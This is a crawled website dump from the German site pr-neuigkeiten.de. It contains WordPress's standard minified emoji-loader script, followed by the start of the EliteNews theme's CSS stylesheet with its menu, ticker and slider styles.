const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/style.css?ver=6.9
body_size: 23149
content:
/**
Theme Name: EliteNews
Theme URI: http://royalwpthemes.com/elitenews/
Author: RoyalwpThemes
Author URI: http://themeforest.net/user/RoyalwpThemes/portfolio
Version: 1.6
Description: Premium News/Magazine WordPress Theme
License:
License URI: 
Tags: two-columns,  custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images,  post-formats, theme-options, translation-ready
Text Domain: elitenews
*/



/*--------1.Css Reset--------------------*/
/*--------2.General----------------------*/
/*--------3.Main Menu--------------------*/ 
/*--------4.Featured---------------------*/
/*--------5.Home Page--------------------*/ 
/*--------6.Pages Content----------------*/ 
/*--------7.Post-------------------------*/ 
/*--------8.Single Content---------------*/ 
/*--------9.Page Templates---------------*/ 
/*--------10.Comments--------------------*/
/*--------11.Breadcrumbs-----------------*/
/*--------12.Search----------------------*/
/*--------13.Navigation------------------*/
/*--------14.Contact form----------------*/
/*--------15.Sidebars--------------------*/
/*--------16.Footer----------------------*/
/*--------17.Widgets---------------------*/






/*---------------------------*/
/*--------1.Css Reset--------*/
/*---------------------------*/

html, body, div {font-size:100%;font-family:inherit;vertical-align:baseline;margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;}caption, th, td {text-align:left;font-weight:normal;}table {border-collapse:separate;border-spacing:0;}blockquote:before,blockquote:after,q:before,q:after {content: "";}blockquote, q {quotes: "" "";}
* {margin:0;padding:0;}
p{text-indent:0px!important; margin: 5px 0 10px 0;}
img {border:0px;}
p img {margin: 5px 0 5px 0px; padding:0; max-width:100%;}
table, th, td, tr{ padding: 8px; border: 1px solid #D8D8D8; border-collapse: collapse;}
body{ font-family:  Arial, sans-serif; font-size:14px; color: #3e3e3e; background-color: #fff!important; width: 100%;}
blockquote {font-family: Georgia, serif;font-size: 18px;font-style: italic;width: 87%;margin: 12px 0px;padding: 20px 20px 10px 40px;line-height: 160%;position: relative;color: #383838;}
blockquote:before {display: block;content: "\201C";font-size: 80px;position: absolute;left: -10px;top: 30px;color: #7a7a7a;}
blockquote cite {color: #999999;font-size: 14px;display: block;margin-top: 5px;}
blockquote cite:before {content: "\2014 \2009";}
.clear{ clear: both; }
h1 {font-size: 40px; color: #000; font-weight: normal; line-height: 150%;}
h2 {font-size: 30px; color: #000; font-weight: normal; line-height: 150%;}
h3 {font-size: 25px; color: #000; font-weight: normal; line-height: 180%;}
h4 {font-size: 21px; color: #000; font-weight: normal; line-height: 180%;}
h5 {font-size: 18px; color: #000; font-weight: normal; line-height: 220%;}
h6 {font-size: 15px; color: #000; font-weight: normal; line-height: 240%;}
a {color:#f14d4d; text-decoration:none;} 
a:hover {color: #fb8383; text-decoration:none;} 
ul, li{list-style: none; list-style-type: none;}
code, pre {display: block; background: #d9d9d9; border: 1px solid #ccc; overflow: scroll; padding: 10px;}
select {background-color:#FFFFFF;border:1px solid #DDDDDD;outline:none;padding:8px 10px;}
img.centered {display: block; margin-left: auto; margin-right: auto;}
img.alignright {margin: 7px 0px 10px 30px!important; display: inline-block;}
img.alignleft {margin: 7px 30px 10px 0px!important; display: inline-block;}
.wp-caption.aligncenter {display: block; margin-left: auto; margin-right: auto}
.wp-caption.alignright {float:right; margin: 7px 0px 10px 30px!important;}
.wp-caption.alignleft {float:left; margin: 7px 30px 10px 0px!important;}	
.aligncenter, div.aligncenter {display: block;}
.alignright {float: right!important;}
.alignleft {float: left!important;}
.left{float: left!important;}
.right{float: right!important;}
.gallery-caption {text-align:center;}
.sticky {background: #edf8ff!important;}
.bypostauthor {}
.noside{text-align:center;padding:10px;}
.hide{display: none;}



/*---------------------------*/
/*--------2.General----------*/
/*---------------------------*/


#all_content{
width: 100%;
background: #fff;
}

#all_content.boxed_width{
border-left: 1px solid #eee;
border-right: 1px solid #eee;
max-width: 1240px;
margin: 0px auto;
background: #fff;
margin-top: 0px;
transition: 0.2s;
}

.inner{
height:100%;
max-width: 1200px!important;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px 20px;
transition: 0.2s;
}


#all_content.boxed_width .inner{
max-width: 1240px!important;
}

.inner_10{
height:100%;
max-width: 1240px!important;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px 10px;
-webkit-transition: all .3s ease;
}

#header {
min-height: 100px;
display: inline-block;
padding: 15px 0px;
float: left;
width: 100%;
-webkit-transition: all .3s ease;
}

#title_box{
display: inline-block;
width: 230px;
height: auto;
float: left;
margin: 26px 0px 10px 0px;
}

#all_content.boxed_width #title_box{
margin: 26px 0px 0px 0px;
}

#title_box img{
display: inline-block;
width: auto;
max-width: 240px;
margin-top: 0px;
float: left;
}

#title_box_center{
display: inline-block;
width: 100%;
height: auto;
margin: 0px auto;
text-align: center;
}

#title_box_center img{
max-width: 100%;
margin-top: 26px;
}

.site_title h1{
color: #555;
font-size: 40px;
position: relative;
display: block;
font-weight: bold;
line-height: 150%;
margin: 7px 0px 0 0px;
text-transform: uppercase;
}

.site_title h1:hover{
color: #f14d4d;
}


#banner-header{
display: inline-block;
margin: 18px 0px 10px 0px;
float: right;
}

#banner-header img{
width: 468px;
height: 60px;
}

#banner_header_728{
display: inline-block;
margin: 10px 0px 5px 0px;
float: right;
}

#banner_header_728 img{
width: auto;
max-width: 728px;
height: auto;
}

#header_top_menu {
background-color: #f5f5f5;
display: inline-block;
float: left;
margin-bottom: 0px;
margin-top: 0px;
width: 100%;
-webkit-transition: all .3s ease;
}

#header_top_menu .inner {
padding: 0px!important;
max-width: 1240px!important;
}


/*------------------------------------*/
/*----------3.Main Menu---------------*/ 
/*------------------------------------*/



.menu_inner{
height:100%;
max-width: 1240px!important;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px;
}

#mainMenu {
display: block;
width: 100%;
max-width: 1240px!important;
position:relative;
margin: 0px auto;
}

#menu_box {
background: #222;
display: block;
width: 100%;
margin: 0px 0px 0px 0px!important;
}

#mainMenu select {
display: none; 
float: left;
position: relative;
margin: 6px 0px 3px 20px;
width: 96%;
height: 27px;
}

#mainMenu ul li{
background: #222;
float:left;
}

#mainMenu ul li a {
border-right: 1px solid #353535;
display:block;
line-height: 35px;
color: #ddd;
padding: 4px 11px;
font-size: 14px;
font-weight: normal;
text-transform: uppercase!important;
}



/*----------Mega Menu---------*/ 

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 1198px;
}

.boxed_ticker_menu .ticker_box{
border: 1px solid #eee;
}

.boxed_ticker_menu #menu_box {
border: 1px solid #eee!important;
border-bottom: none!important;
}

.boxed_ticker_menu #content_bread_panel{
border: 1px solid #eee;
}

#mega_main_menu.mega_main_menu{
outline-style: none!important;
}

#megaMenu .um-img{
padding: 2px 0px 0 0px!important;
width: auto!important;
}

.menu_bg_line {
background: url("images/menu_line_shadow.png") repeat-x bottom;
background-color: #00c5ff;
height: 3px;
width: 100%;
margin: 0px 0px 0px 0px!important;
z-index: 10;
}

#menu_box {
border-top: 1px solid #eee!important;
}

#mega_main_menu ul li ul li, #mega_main_menu ul li ul li:last-child{
border: none!important;
}

.logo_link{
padding: 0px!important;
margin: 0px!important;
}

#mega_main_menu .link_text{
font-size: 14px!important;
font-weight: bold!important;
line-height: 20px!important;
}

#mega_main_menu .item_link.with_icon i{
padding: 0px 10px 0px 0px!important;
opacity: 0.8;
margin-top: 0px!important;
}

#mega_main_menu ul ul .link_text {
text-transform: capitalize;
font-size: 12px!important;
}

#mega_main_menu ul ul .item_link.with_icon i{
line-height: 12px!important;
}

#mega_main_menu ul li {
border-right: 1px solid #f5f5f5!important;
}

#mega_main_menu ul li:last-child {
border: none!important;
}

#mega_main_menu .item_link {
padding-left: 13px!important;
padding-right: 15px!important;
}



#mainMenu ul li.current-menu-parent > a,
#mainMenu ul li.current_page_item > a,
#mainMenu ul li.current-menu-ancestor > a,
#mainMenu ul li.current-post-ancestor > a,
#mainMenu ul li.current-menu-item > a{
text-decoration:none;
color: #fff;
background: #1aaad9; 
}

#mainMenu ul li a:hover {
text-decoration:none;
color: #fff;
background: #1aaad9; 
}

#mainMenu.ddsmoothmenu ul{
z-index:100;
margin: 0;
padding: 0;
list-style-type: none;
}

#mainMenu.ddsmoothmenu ul li{
position: relative;
display: inline;
float: left;
}

* html #mainMenu.ddsmoothmenu ul li a{ 
display: inline-block;
}

#mainMenu.ddsmoothmenu ul li ul{
position: absolute;
left: 0;
display: none; 
visibility: hidden;
width:auto;
box-shadow: 1px 1px 3px #666;
}

#mainMenu.ddsmoothmenu ul li ul li{
background: none;
float: none;
display: list-item;
padding:0;
}

#mainMenu.ddsmoothmenu ul li ul li a{
background: url("images/sub_menu_line.png") repeat-x bottom #333;
text-align:left;
margin:0;
padding: 7px 20px 7px 10px;
line-height: 20px;
width: 175px;
height:1%;
text-transform: uppercase;
font-size:10px;
color: #fff;
text-shadow: none;
}

#mainMenu.ddsmoothmenu ul li ul li.current-post-ancestor > a,
#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor > a{
color: #fff;
background: #ffae00; 
cursor: pointer;
box-shadow: none;
}

#mainMenu.ddsmoothmenu ul li ul li.current-menu-item > a{
color: #fff;
background: #ffae00; 
box-shadow: none;
}

#mainMenu.ddsmoothmenu ul li ul li a:hover {
color: #fff;
background: #ffae00; 
}

#mainMenu.ddsmoothmenu ul li ul li a.last, #mainMenu.ddsmoothmenu ul li ul li a.last:hover {
border:none;	
}

* html #mainMenu.ddsmoothmenu{
height: 1%;
} 


#secondaryMenu{
float: left;
display: block;
width: 70%;
min-height: 35px;
margin: 0px;
text-align: left;
}

#secondaryMenu ul li{
display: block;
margin: 0px!important;
padding: 0px!important;
list-style: none;
}

#secondaryMenu ul li a{
background-image: url("images/top_menu_links_line.png")!important;
background-position: right!important;
background-repeat: repeat-y!important;
display: block;
float: left;
margin: 0px!important;
padding: 0px 10px 0px 10px!important;
line-height: 35px;
color: #000;
font-size: 12px;
font-weight: bold;
background: none;
transition:all 0.2s ease-in-out;
}

#secondaryMenu ul li a:hover{
background-color: #333;
color: #fff;
}



/*----------------------------*/
/*---------4.Featured---------*/
/*----------------------------*/

.ticker_box{
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
display: inline-block;
background-color: #fff;
width: 100%;
height: 38px;
margin-bottom: 0px;
margin-top: 0px;
}

.modern-ticker{
width: 100%;
height: 30px;
line-height: 20px;
overflow:hidden;
}

.mt-label{
background-color: #00c5ff;
margin-top: 7px;
margin-right: 3px;
margin-left: 0px;
padding: 1px 8px 0 8px;
position:absolute;
top: 0px;
left: 0px;
color: #fff;
font-size: 12px;
line-height: 20px;
font-weight: bold;
overflow:hidden;
border-radius: 5px;
}

.ticker_box .ticker_date{
display: inline-block;
padding: 9px 20px 0 0px;
font-size: 11px;
color: #999;
font-weight: bold;
}

.modern-ticker .ticker_title{
text-decoration:none;
}

.mt-news .ticker_title{
background: url("images/ticker_star.png") no-repeat left center;
display: inline-block;
vertical-align: top;
white-space:nowrap;
padding: 0px 5px 0 15px;
margin-top: 8px;
margin-right: 0px;
font-size:12px;
color: #333;
font-weight: bold;
transition:all 0.2s ease-in-out;
}

.mt-news .ticker_title:hover{
color: #f14d4d;
}

.modern-ticker ul{
margin:0;
padding:0;
list-style:none;
}

.mt-body{
margin:2px;
position:relative;
}

.mt-news{
overflow:hidden;
position:absolute;
}

.mt-news li{
float:left;
}

.mt-hide{
display:none;
}

.mt-controls{
background-color: #fff;
margin-top: 3px;
margin-left:2px;
position:absolute;
right:0;
background-repeat:no-repeat;
background-position:-1000px;
}

.mt-next,.mt-prev{

width: 20px;
height: 30px;
float:left;
cursor:pointer;
transition:all 0.2s ease-in-out;
}

.ticker_box .mt-prev {
background: url("images/ticker_nav.png") no-repeat -5px 0px;
}

.ticker_box .mt-next {
background: url("images/ticker_nav.png") no-repeat -30px 0;
margin-left: 5px;
}

.mt-next:hover,.mt-prev:hover{
opacity: 0.6;
}

.mt-play {
display:none;
}



/*---------Home Featured posts---------*/


.items_pag_box {
display: none;
}

.view_all {
background: #444;
display: inline-block;
position: relative;
width: auto;
margin: 10px 0px 0px 47%!important;
padding: 0px 6px;
line-height: 18px;
font-size: 11px;
font-weight: bold;
color: #fff;
cursor: pointer;
border-radius: 5px;
transition: 0.2s;
}

.view_all:hover {
background: #f14d4d;
}

#home_feat_posts{
width: 100%;
display: inline-block;
margin: 25px 0px 0px 0px;
visibility: hidden;
}

#home_feat_posts .feat_post_box{
position: relative;
width: 25%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

#home_feat_posts .feat_post_box:first-child{
width: 50%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}


#cat_feat_posts{
width: 100%;
display: inline-block;
margin: 25px 0px 0px 0px;
visibility: hidden;
}

#cat_feat_posts .feat_post_box{
position: relative;
width: 25%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

#cat_feat_posts .feat_post_box:first-child{
width: 50%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

#main_content.hide_sidebar #cat_feat_posts{
margin: 25px 0px 25px 0px;
}

.essbis .essbis-media-wrapper{
z-index: 10!important;	
}

.feat_post_shadow_box{
background: url("images/widget_two_shadow.png") repeat-x bottom;
width: 100%;
margin: 0px 0px 0px 0px;
height: 100%;
position: absolute;
left:0;
bottom: 0;
}


.feat_post_box h2 a{
display: block;
margin: 0px;
line-height: 21px;
font-size: 13px;
font-weight: bold;
color: #fff;
}

.feat_post_box:first-child h2 a{
line-height: 30px;
font-size: 22px;
}

.feat_post_box:first-child .title_author_box{
left: 20px;
bottom: 25px;
}

.feat_post_box a img{
width: 100%;
height: 100%;
display: block;
margin: 0px;
padding: 0px;
}

.title_author_box{
position: absolute;
left: 13px;
bottom: 15px;
display: block;
width: 90%;
}

.title_author_box img{
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px;
height: 20px;
padding: 0px;
margin: 0px 10px 0px 0px;
border-radius: 50px;
}

.home_post_author{
margin: 0px 0px 8px 0px;
line-height: 22px;
font-size: 12px;
font-weight: normal;
text-transform: capitalize;
color: #fff;
}

.home_post_author a{
color: #fff;
}





/*---------Home Slider---------*/


.royalSlider {
width: 100%;
margin: 25px 0px;
overflow: hidden;
height: auto;
max-height: 700px;  
position: relative;
direction: ltr;
visibility: hidden;
}

.royalSlider img {
width: 100%;
height: auto;
}

.royalSlider > * {
float: left;
}

.rsWebkit3d .rsSlide {
-webkit-transform: translateZ(0);
}

.rsFade.rsWebkit3d .rsSlide,
.rsFade.rsWebkit3d img,
.rsFade.rsWebkit3d .rsContainer {
-webkit-transform: none;
}


.rsABlock {
left: 0;
top: 0;
position: absolute;
z-index: 15;
}

h1.rsSlideTitle {
display: block;
font-size: 35px;
font-weight: normal;
margin: 0;
line-height: 40px;
text-shadow: 1px 1px 0px #000;
}


h2.rsSlideTitle {
font-size: 15px;
padding: 0px;
color: #fff;
font-weight: normal;
margin: 0;
line-height: 21px;
text-shadow: 1px 1px 0px #000;
}

.rsSlideTitle a{
display: block!important;
padding: 0px;
color: #fff!important;
}

.rsFirstSlideTitle {
max-width: 90%;
left: 30px;
top: 400px;

}
.rsSecondSlideTitle {
left: 33px;
top: 365px;
}

.rsOverflow {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
float: left;
-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.rsVisibleNearbyWrap {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
left: 0;
top: 0;
-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.rsVisibleNearbyWrap .rsOverflow {
position: absolute;
left: 0;
top: 0;
}

.rsContainer {
position: relative;
width: 100%;
height: 100%;
-webkit-tap-highlight-color:rgba(0,0,0,0);
}

.rsArrow,
.rsThumbsArrow {
cursor: pointer;
}

.rsThumb {
float: left;
position: relative;
}

.rsArrow,
.rsNav,
.rsThumbsArrow {
opacity: 1;
-webkit-transition:opacity 0.3s linear;
-moz-transition:opacity 0.3s linear;
-o-transition:opacity 0.3s linear;
transition:opacity 0.3s linear;
}
.rsHidden {
opacity: 0;
visibility: hidden;
-webkit-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
-moz-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
-o-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
transition:visibility 0s linear 0.3s,opacity 0.3s linear;
}

.royalSlider .rsSlide.rsFakePreloader {
opacity: 1 !important;
-webkit-transition: 0s;
-moz-transition: 0s;
-o-transition:  0s;
transition:  0s;
display: none;
}

.rsSlide {
position: absolute;
left: 0;
top: 0;
display: block;
overflow: hidden;	
height: 100%;
width: 100%;
}

.royalSlider.rsAutoHeight,
.rsAutoHeight .rsSlide {
height: auto;
}

.rsContent {
width: 100%;
height: 100%;
position: relative;
}

.rsPreloader {
position:absolute;
z-index: 0;	
}

.rsNav {
bottom: 0px;
-moz-user-select: -moz-none;
-webkit-user-select: none;
user-select: none;
}

.rsNavItem {
-webkit-tap-highlight-color:rgba(0,0,0,0.25);
}

.rsThumbs {
cursor: pointer;
position: relative;
overflow: hidden;
float: left;
z-index: 22;
}
.rsTabs {
float: left;
background: none !important;
}
.rsTabs,
.rsThumbs {
-webkit-tap-highlight-color:rgba(0,0,0,0);
-webkit-tap-highlight-color:rgba(0,0,0,0);
}

img.rsImg {
max-width: none;
}

.grab-cursor {
cursor:url(images/grab.png) 8 8, move; 
}

.grabbing-cursor{ 
cursor:url(images/grabbing.png) 8 8, move;
}

.rsNoDrag {
cursor: auto;
}

.rsDefaultInv,
.rsDefaultInv .rsOverflow,
.rsDefaultInv .rsSlide,
.rsDefaultInv .rsVideoFrameHolder,
.rsDefaultInv .rsThumbs {
background: #FFF;
}

#homeSlider .example-link {
padding: 5px 12px 6px;
background: #C00;
position: absolute;
color: #fff;
right: 12px;
bottom: 12px;
text-decoration: none;
font-weight: bold;
border-radius: 2px;
z-index: 30;
}

#homeSlider.rsUni .rsArrow { 
height: 50%;
top: 25%;
}

#homeSlider .example-link:hover {
text-decoration: none;
background: #BB0202;
text-decoration: underline;
color: #fff;
}

.rsWebkit3d .example-link {
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
}


/*-----Background-----*/
.rsUni,
.rsUni .rsOverflow,
.rsUni .rsSlide,
.rsUni .rsVideoFrameHolder,
.rsUni .rsThumbs {
background: #222;
color: #fff;
}

.rsUni .rsPreloader {
display: none;
}


/*---------Thumbnails--------*/

#homeSlider .rsThumbsHor {
border-top: 3px solid #000;
border-bottom: 3px solid #000;
height: 180px;
padding: 0px;
}

#homeSlider .rsThumb {
border-right: 1px solid #333;
width: 179px;
height: 180px;
margin: 0px!important;
padding: 0px 10px!important;
cursor: pointer;
font-size: 13px;
font-weight: bold;
transition: 0.2s;
}
#homeSlider .rsThumb img {
width: 179px;
height: 100px;
margin-bottom: 3px;
}

#homeSlider .rsThumb:hover {
background: #444;
}

#homeSlider .rsTmb {
text-align: center;
margin-top: 11px;
font-weight: bold;
}

#homeSlider .rsThumb i {
font-style: normal;
font-weight: bold;
}

.rsUni .rsThumbsHor {
width: 100%;
height: auto;
}

.rsUni .rsThumb.rsNavSelected {
background-color: #f14d4d;
height: 63px;
}
.rsUni .rsThumb.rsNavSelected img {
opacity: 0.9;
filter: alpha(opacity=90);
}

.rsUni .rsTmb {
display: block;
}





/*---------Home Slider with parallax---------*/


#featured_area{
display: inline-block;
position: relative;
width: 100%;
margin: 0px 0px 0px 0px;
}

#featured_area .photo {
display: inline-block;
vertical-align: top;
margin: 0px 0px 0px 0px;
width: 100%;
background-attachment: fixed;
background-position: 0% 0%;
background-repeat: no-repeat;
height: auto;
position: relative;
}


.dzsparallaxer {
margin-top: 0px;
max-height: 200px;
height: auto;
overflow: hidden;
position: relative;
transition-property: height;
transition-duration: 0.3s;
-moz-transition-property: height;
-moz-transition-duration: 0.3s;
-webkit-transition-property: height;
-webkit-transition-duration: 0.3s;
-o-transition-property: height;
-o-transition-duration: 0.3s;
-ms-transition-property: height;
-ms-transition-duration: 0.3s;
-ms-transition-timing-function: ease-out-quart;
-webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
-moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
-o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); 
}
  
.dzsparallaxer .dzsparallaxer--target {
display: inline-block;
position: relative; 
}
	
.dzsparallaxer .dzsparallaxer--blackoverlay {
position: absolute;
opacity: 0;
background-color: rgba(0, 0, 0, 0.9);
top: 0;
left: 0;
width: 100%;
height: 100%;
pointer-events: none; 
}

.dzsparallaxer .center-it {
position: absolute;
width: 100%;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%); 
}

.divimage {
background-size: cover;
background-position: center center; 
}

.dzsparallaxer.simple-parallax {
overflow: hidden;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden; 
}
  
.dzsparallaxer.simple-parallax .simple-parallax-inner {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
clip: rect(0, auto, auto, 0); 
}

.photo_bg_shadow{
background: url("images/widget_slider_shadow.png") repeat-x bottom;
min-height: 200px;
position: relative;
}

.photo_bg{
background: url("images/photo_bg.png") ;
position: relative;
}

.photo_content_box{
padding: 50px 0px 20px 10px;
}


.page-template-home_parallax_slider .featured_area_bg{
padding: 30px 0px;
}
.featured_area_bg{
background: url("images/featured_area_bg.png");
position: relative;
padding: 10px 0px;
}

.fws2 {
position: relative;
background: #fff;
display: inline-block;
width: 66%!important;
}

.fws2 .slide {
display: none;
position: absolute;
top:0;
left:0;
z-index: 0;
width:100%;
}

.fws2 .slide img {
width: 100%!important;
margin: 0px;
height: auto;
float:left;
}


.slide_content_box{
background: url("images/slider_big_shadow.png") repeat-x bottom;
width: 100%;
margin: 0px 0px 0px 0px;
height: 100%;
position: absolute;
left:0;
bottom: 0;
}

.fws2 .slide_content {
position: absolute;
display: inline-block;
width: 70%;
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 20px;
}

.fws2 .slide_content_wrap { 
display: inline-block;
width: 100%;
left: 0%!important;
top: 0%!important;
margin: 50% 0px 0px 0px!important;
position: absolute;
}

.fws2 .slide_content_wrap p{ 
text-indent: 0px;
}

.fws2 .title {  
display: inline-block;
opacity: 0;
color:#fff;     
font-size: 22px;
line-height: 28px;
padding: 0px;
margin: 0px 0px 0px 0px;
float:left;
font-style: normal;
font-weight: 400;
}

.fws2 .title a{  
color:#fff;     
}

.fws2 .slide_time{ 
display: inline-block;
font-size: 11px;
color:#fff;
text-decoration: none;
margin: 0px 0px 10px 2px;
padding: 0px;
font-weight: 400;
}


.fws2 .slidePrev {
background:url("images/ticker_nav_white.png") no-repeat;
background-color:#f14d4d;
width: 30px;
height: 30px;
float:left;
cursor: pointer;
position: absolute;
top: 86%!important;
left: 88%!important;
opacity: 1!important;
z-index: 10;
border-radius: 0px;
transition:0.2s;
}

.fws2 .slideNext {
background:url("images/ticker_nav_white.png") no-repeat 100% 0%;
background-color:#f14d4d;
width: 30px;
height: 30px;
float:left;
cursor: pointer;
position: absolute;
top: 86%!important;
right: 3%!important;
opacity: 1!important;
z-index: 10;
border-radius: 0px;
transition:0.2s;
}

.fws2 .slidePrev:hover, .fws2 .slideNext:hover{
opacity: 0.8!important;
}

.fws2 .timers {
width: 100%!important;
height:5px;
position: absolute;
bottom: 20px;
left: 40px;
z-index: 3;
}

.fws2 .timer {
display: none;
height:5px;
width: 56px;
background-color: #000;
float:left;
margin-right: 5px;
}

.fws2 .progress {
height:5px;
width:0%;
background-color: #ff0000;
float:left;
}


/*---------Featured two images---------*/

#featured_two_image_box{
position: relative;
float: right;
display: inline-block;
width: 31.5%!important;
}

.feat_image_one{
display: inline-block;
position: relative;
margin: 0px 0px 21px 0px;
width:100%;
max-width: 380px;
max-height: 200px;
overflow: hidden;
}

.feat_image_two{
display: inline-block;
position: relative;
margin: 0px 0px 0px 0px;
width:100%;
max-width: 380px;
max-height: 200px;
overflow: hidden;
}

.feat_image_one img, .feat_image_two img{
display: inline-block;
width:100%;
max-height: 200px;
}

.feat_image_content {
background:url("images/widget_slider_shadow.png") repeat-x bottom;
vertical-align: bottom;
display: inline-block;
position: absolute;
bottom: 0px;
left: 0px;
width:100%;
height: 100%;
}

.feat_image_content h1 {  
display: block;
position: absolute;
top: 110px;
width: 90%;
color:#fff;     
font-size: 15px;
line-height: 22px;
padding: 4px 6px;
margin: 0px 0px 0px 10px;
font-style: normal;
font-weight: 400;
text-shadow: 0px 0px 1px #333;
}

.feat_image_content h1 a{  
color:#fff;     
}

.feat_image_content .slide_time{ 
display: inline-block;
position: absolute;
top: 90px;
font-size: 11px;
color:#fff;
text-decoration: none;
margin: 0px 0px 0px 17px;
padding:0px;
font-weight: 400;
}





/*---------Home Elastic Slider---------*/

.padding_25{
display: inline-block;
height: 25px;
width: 100%; 
}

#ei-slider{
margin: 25px 0px 20px 0px;
}

#ei-slider-small{
margin: 0px 0px 45px 0px;
width: 600px; 
float: left;
}

#ei-slider-small.ei-slider{
height: 370px!important;
}


#content.hide_sidebar #ei-slider-category{
margin: 25px 0px 45px 0px;
width: 1200px; 
float: left;
visibility: hidden;
}

#ei-slider-category{
margin: 0px 0px 45px 0px;
width: 600px; 
float: left;
visibility: hidden;
}

#ei-slider-category.ei-slider{
height: 350px!important;
}

#content.hide_sidebar #ei-slider-category.ei-slider{
height: 450px!important;
}

.ei-slider{
position: relative;
width: 100%;
max-width: 1920px;
height: 460px;
margin: 0 auto;
}

.ei-slider-loading{
width: 100%;
height: 100%;
position: absolute;
top: 0px;
left: 0px;
z-index:999;
background: #444!important;
color: #fff;
text-align: center;
line-height: 430px;
}

.ei-slider-large{
height: 100%;
width: 100%;
position:relative;
overflow: hidden;
}

.ei-slider-large li{
position: absolute;
top: 0px;
left: 0px;
overflow: hidden;
height: 100%;
width: 100%;
}

.ei-slider-large li img{
width: 100%;
}

.ei-title{
position: absolute;
left: 5%;
bottom: 20%;
}

#ei-slider-small .ei-title{
position: absolute;
left: 5%;
bottom: 5%;
}

.ei-title h2, .ei-title h3{
text-align: left;
}

.ei-title h2 a{
display: block;
max-width: 95%;
margin-bottom: 15px;
font-size: 30px;
line-height: 35px;
color: #fff;
text-shadow: 1px 1px 1px #000;
}

